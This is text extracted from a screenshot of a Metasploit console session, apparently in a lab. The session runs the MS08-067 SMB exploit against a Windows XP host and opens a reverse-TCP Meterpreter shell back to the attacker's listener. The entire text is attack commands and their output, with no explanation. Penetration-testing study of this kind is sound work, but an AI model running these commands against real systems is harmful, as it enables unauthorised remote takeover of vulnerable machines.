 msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.4
RHOST ⇒ 10.0.2.4
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.0.2.200
LHOST ⇒ 10.0.2.200
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.4:445 - Automatically detecting the target...
[*] 10.0.2.4:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 10.0.2.4:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 10.0.2.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.200:1 → 10.0.2.4:1030) at 2020-07-20 07:48:58 -0400
meterpreter >